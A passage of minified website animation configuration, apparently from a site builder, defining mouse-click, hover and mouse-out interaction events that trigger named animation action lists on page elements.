ckIds:[]},targets:[{id:"66b6282ae1932da50ea6848f|0c4893c3-97b0-d4fa-d93c-591de7a059ce",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x191378ce88c},"e-1235":{id:"e-1235",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-104",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1236"}},mediaQueries:["main","medium","small","tiny"],target:{id:"66b6282ae1932da50ea6848f|0c4893c3-97b0-d4fa-d93c-591de7a059ce",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"66b6282ae1932da50ea6848f|0c4893c3-97b0-d4fa-d93c-591de7a059ce",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x191378ce88c},"e-1236":{id:"e-1236",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-105",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1235"}},mediaQueries:["main","medium","small","tiny"],target:{id:"66b6282ae1932da50ea6848f|0c4893c3-97b0-d4fa-d93c-591de7a059ce",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"66b6282ae1932da50ea6848f|0c4893c3-97b0-d4fa-d93c-591de7a059ce",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x191378ce88c},"e-1279":{id:"e-1279",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-101",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1280"}},mediaQueries:["main","medium","small","tiny"],target:{id:"66b62842c22a11c9860d9852|0c4893c3-97b0-d4fa-d93c-591de7a059cd",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"66b62842c22a11c9860d9852|0c4893c3-97b0-d4fa-d93c-591de7a059cd",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x191378d46fd},"e-1280":{id:"e-1280",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-103",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1279"}},mediaQueries:["main","medium","small","tiny"],target:{id:"66b62842c22a11c9860d9852|0c4893c3-97b0-d4fa-d93c-591de7a059cd",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"66b62842c22a11c9860d9852|0c4893c3-97b0-d4fa-d93c-591de7a059cd",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x191378d46fd},"e-1281":{id:"e-1281",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-101",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1282"}},mediaQueries:["main","medium","small","tiny"],target:{id:"66b62842c22a11c9860d9852|0c4893c3-97b0-d4fa-d93c-591de7a059cd",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"66b62842c22a11c9860d9852|0c4893c3-97b0-d4fa-d93c-591de7a059cd",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x191378d46fd},"e-1282":{id:"e-1282",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-103",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1281"}},mediaQueries:["main","medium","small","tiny"],target:{id:"66b62842c22a11c9860d9852|0c4893c3-97b0-d4fa-d93c-591de7a059cd",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"66b62842c22a11c9860d9852|0c4893c3-97b0-d4fa-d93c-591de7a059cd",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x191378d46fd},"e-1283":{id:"e-1283",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-104",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1284"}},mediaQueries:["main","medium","small","tiny"],target:{id:"66b62842c22a11c9860d9852|0c4893c3-97b0-d4fa-d93c-591de7a059ce",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"66b62842c22a11c9860d9852|0c4893c3-97b0-d4fa-d93c-591de7a059ce",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x191378d46fd},"e-1284":{id:"e-1284",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-105",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1283"}},mediaQueries:["main","medium","small","tiny"],target:{id:"66b62842c22a11c9860d9852|0c4893c3-97b0-d4fa-d93c-591de7a059ce",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"66b62842c22a11c9860d9852|0c4893c3-97b0-d4fa-d93c-591de7a059ce",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x191378d46fd},"e-1285":{id:"e-1285",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-104",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1286"}},mediaQueries:["main","medium","small","tiny"],target:{id:"66b62842c22a11c9860d9852|0c4893c3-97b0-d4fa-d93c-591de7a059ce",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"66b62842c22a11c9860d9852|0c4893c3-97b0-d4fa-d93c-591de7a059ce",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x191378d46fd},"e-1286":{id:"e-1286",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-105",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1285"}},mediaQueries:["main","medium","small","tiny"],target:{id:"66b62842c22a11c9860d9852|0c4893c3-97b0-d4fa-d93c-591de7a059ce",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"66b62842c22a11c9860d9852|0c4893c3-97b0-d4fa-d93c-591de7a059ce",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x191378d46fd},"e-1307":{id:"e-1307",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-125",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1308"}},mediaQueries:["main","medium","small","tiny"],target:{id:"66b62842c22a11c9860d9852|5ab3a4da-e7ba-5400-9832-868dbd21b2fb",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"66b62842c22a11c9860d9852|5ab3a4da-e7ba-5400-9832-868dbd21b2fb",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x191378d46fd},"e-1308":{id:"e-1308",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-126",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1307"}},mediaQueries:["main","medium","small","tiny"],target:{id:"66b62842c22a11c9860d9852|5ab3a4da-e7ba-5400-9832-868dbd21b2fb",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"66b62842c22a11c9860d9852|5ab3a4da-e7ba-5400-9832-868dbd21b2fb",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x191378d46fd},"e-1311":{id:"e-1311",name:"",animationType:"custom",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-130",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1312"}},mediaQueries:["main","medium","small","tiny"],target:{id:"654b83ede525e1e084d15fb5|c470ed1e-60d4-fd33-2e8f-177946128569",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"654b83ede525e1e084d15fb5|c470ed1e-60d4-fd33-2e8f-177946128569",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x191bdbf8786},"e-1312":{id:"e-1312",name:"",animationType:"custom",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-131",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1311"}},mediaQueries:["main","medium","small","tiny"],target:{id:"654b83ede525e1e084d15fb5|c470ed1e-60d4-fd33-2e8f-177946128569",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"654b83ede525e1e084d15fb5|c470ed1e-60d4-fd33-2e8f-177946128569",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x191bdbf878a},"e-1325":{id:"e-1325",name:"",animationType:"custom",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-133",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1326"}},mediaQueries:["main","medium","small","tiny"],target:{id:"66bfb48ab6474fff0966e710|d0685d8e-3bac-a166-5823-6440dc78d528",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"66bfb48ab6474fff0966e710|d0685d8e-3bac-a166-5823-6440dc78d528",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1915d30ccb1},"e-1326":{id:"e-1326",name:"",animationType:"custom",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-134",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1325"}},mediaQueries:["main","medium","small","tiny"],target:{id:"66bfb48ab6474fff0966e710|d0685d8e-3bac-a166-5823-6440dc78d528",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"66bfb48ab6474fff0966e710|d0685d8e-3bac-a166-5823-6440dc78d528",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1915d30ccb5},"e-1327":{id:"e-1327",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-133",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1328"}},mediaQueries:["main","medium","small","tiny"],target:{id:"66bfb48ab6474fff0966e710|705bff4e-052e-7de0-786f-176f35c480a2",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"66bfb48ab6474fff0966e710|705bff4e-052e-7de0-786f-176f35c480a2",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1915d348b6d},"e-1328":{id:"e-1328",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-134",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1327"}},mediaQueries:["main","medium","small","tiny"],target:{id:"66bfb48ab6474fff0966e710|705bff4e-052e-7de0-786f-176f35c480a2",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"66bfb48ab6474fff0966e710|705bff4e-052e-7de0-786f-176f35c480a2",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1915d348b6d},"e-1329":{id:"e-1329",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-133",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1330"}},mediaQueries:["main","medium","small","tiny"],target:{id:"66bfb48ab6474fff0966e710|3d48c499-ee66-0b39-5bc5-96541e62e5fd",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"66bfb48ab6474fff0966e710|3d48c499-ee66-0b39-5bc5-96541e62e5fd",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1915d35f336},"e-1330":{id:"e-1330",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-134",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1329"}},mediaQueries:["main","medium","small","tiny"],target:{id:"66bfb48ab6474fff0966e710|3d48c499-ee66-0b39-5bc5-96541e62e5fd",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"66bfb48ab6474fff0966e710|3d48c499-ee66-0b39-5bc5-96541e62e5fd",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1915d35f336},"e-1331":{id:"e-1331",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-133",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1332"}},mediaQueries:["main","medium","small","tiny"],target:{id:"66bfb48ab6474fff0966e710|644c0f70-afa2-13a6-9bd9-17d90c450e87",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"66bfb48ab6474fff0966e710|644c0f70-afa2-13a6-9bd9-17d90c450e87",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1915d3746d2},"e-1332":{id:"e-1332",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-134",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1331"}},mediaQueries:["main","medium","small","tiny"],target:{id:"66bfb48ab6474fff0966e710|644c0f70-afa2-13a6-9bd9-17d90c450e87",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"66bfb48ab6474fff0966e710|644c0f70-afa2-13a6-9bd9-17d90c450e87",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1915d3746d2},"e-1333":{id:"e-1333",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-133",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1334"}},mediaQueries:["main","medium","small","tiny"],target:{id:"66bfb48ab6474fff0966e710|c6d82d5f-f85c-d61a-3c09-7392b3b44577",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"66bfb48ab6474fff0966e710|c6d82d5f-f85c-d61a-3c09-7392b3b44577",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1915d37f15f},"e-1334":{id:"e-1334",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-134",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1333"}},mediaQueries:["main","medium","small","tiny"],target:{id:"66bfb48ab6474fff0966e710|c6d82d5f-f85c-d61a-3c09-7392b3b44577",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"66bfb48ab6474fff0966e710|c6d82d5f-f85c-d61a-3c09-7392b3b44577",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1915d37f15f},"e-1335":{id:"e-1335",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-133",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1336"}},mediaQueries:["main","medium","small","tiny"],target:{id:"66bfb48ab6474fff0966e710|6a488b8c-ebe7-2cac-4fbf-944f1956f62d",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"66bfb48ab6474fff0966e710|6a488b8c-ebe7-2cac-4fbf-944f1956f62d",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1915d388e79},"e-1336":{id:"e-1336",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-134",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1335"}},mediaQueries:["main","medium","small","tiny"],target:{id:"66bfb48ab6474fff0966e710|6a488b8c-ebe7-2cac-4fbf-944f1956f62d",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"66bfb48ab6474fff0966e710|6a488b8c-ebe7-2cac-4fbf-944f1956f62d",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1915d388e79},"e-1355":{id:"e-1355",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-135",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1356"}},mediaQueries:["main","medium","small","tiny"],target:{id:"66bfb48ab6474fff0966e710|80cf0a88-121a-89d2-f3ab-b12312e1edae",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"66bfb48ab6474fff0966e710|80cf0a88-121a-89d2-f3ab-b12312e1edae",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x191bdfd50ea},"e-1356":{id:"e-1356",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-132",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1355"}},mediaQueries:["main","medium","small","tiny"],target:{id:"66bfb48ab6474fff0966e710|80cf0a88-121a-89d2-f3ab-b12312e1edae",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"66bfb48ab6474fff0966e710|80cf0a88-121a-89d2-f3ab-b12312e1edae",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x191bdfd50ea},"e-1357":{id:"e-1357",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-135",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1358"}},mediaQueries:["main","medium","small","tiny"],target:{id:"66bfb48ab6474fff0966e710|899c8043-ec13-c5cf-75ef-2679fcaee8d7",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"66bfb48ab6474fff0966e710|899c8043-ec13-c5cf-75ef-2679fcaee8d7",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x191bdff9d0e},"e-1358":{id:"e-1358",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-132",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1357"}},mediaQueries:["main","medium","small","tiny"],target:{id:"66bfb48ab6474fff0966e710|899c8043-ec13-c5cf-75ef-2679fcaee8d7",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"66bfb48ab6474fff0966e710|899c8043-ec13-c5cf-75ef-2679fcaee8d7",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x191bdff9d0e},"e-1359":{id:"e-1359",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-135",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1360"}},mediaQueries:["main","medium","small","tiny"],target:{id:"66bfb48ab6474fff0966e710|7a2e3d66-be45-bf7a-fc23-322fdbc32433",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"66bfb48ab6474fff0966e710|7a2e3d66-be45-bf7a-fc23-322fdbc32433",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x191be00899b},"e-1360":{id:"e-1360",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-132",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1359"}},mediaQueries:["main","medium","small","tiny"],target:{id:"66bfb48ab6474fff0966e710|7a2e3d66-be45-bf7a-fc23-322fdbc32433",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"66bfb48ab6474fff0966e710|7a2e3d66-be45-bf7a-fc23-322fdbc32433",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x191be00899b},"e-1313":{id:"e-1313",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-123",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1314"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65352ff7284b0413bf11d93a|7d0b393f-9eed-a2b4-f995-0fe74fefdc2e",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65352ff7284b0413bf11d93a|7d0b393f-9eed-a2b4-f995-0fe74fefdc2e",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1915bce57da},"e-1371":{id:"e-1371",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-119",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1372"}},mediaQueries:["main"],target:{id:"65352ff7284b0413bf11d93a|7d0b393f-9eed-a2b4-f995-0fe74fefdc44",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65352ff7284b0413bf11d93a|7d0b393f-9eed-a2b4-f995-0fe74fefdc44",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1915bce57da},"e-1372":{id:"e-1372",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-120",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1371"}},mediaQueries:["main"],target:{id:"65352ff7284b0413bf11d93a|7d0b393f-9eed-a2b4-f995-0fe74fefdc44",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65352ff7284b0413bf11d93a|7d0b393f-9eed-a2b4-f995-0fe74fefdc44",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1915bce57da},"e-1373":{id:"e-1373",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-109",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1374"}},mediaQueries:["main"],target:{id:"65352ff7284b0413bf11d93a|7d0b393f-9eed-a2b4-f995-0fe74fefdc4e",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65352ff7284b0413bf11d93a|7d0b393f-9eed-a2b4-f995-0fe74fefdc4e",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1915bce57da},"e-1374":{id:"e-1374",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-109",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1373"}},mediaQueries:["main"],target:{id:"65352ff7284b0413bf11d93a|7d0b393f-9eed-a2b4-f995-0fe74fefdc4e",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65352ff7284b0413bf11d93a|7d0b393f-9eed-a2b4-f995-0fe74fefdc4e",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1915bce57da},"e-1375":{id:"e-1375",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-110",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1376"}},mediaQueries:["main"],target:{id:"65352ff7284b0413bf11d93a|7d0b393f-9eed-a2b4-f995-0fe74fefdc57",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65352ff7284b0413bf11d93a|7d0b393f-9eed-a2b4-f995-0fe74fefdc57",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1915bce57da},"e-1377":{id:"e-1377",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-110",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1378"}},mediaQueries:["main"],target:{id:"65352ff7284b0413bf11d93a|7d0b393f-9eed-a2b4-f995-0fe74fefdc57",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65352ff7284b0413bf11d93a|7d0b393f-9eed-a2b4-f995-0fe74fefdc57",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1915bce57